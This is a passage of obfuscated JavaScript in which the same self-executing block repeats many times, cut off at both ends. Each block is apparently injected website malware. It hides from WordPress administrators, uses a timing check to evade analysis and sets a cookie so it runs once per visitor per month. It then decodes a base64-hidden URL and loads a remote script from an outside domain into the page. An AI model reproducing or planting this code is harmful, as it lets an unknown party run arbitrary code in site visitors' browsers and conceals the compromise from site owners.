s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var 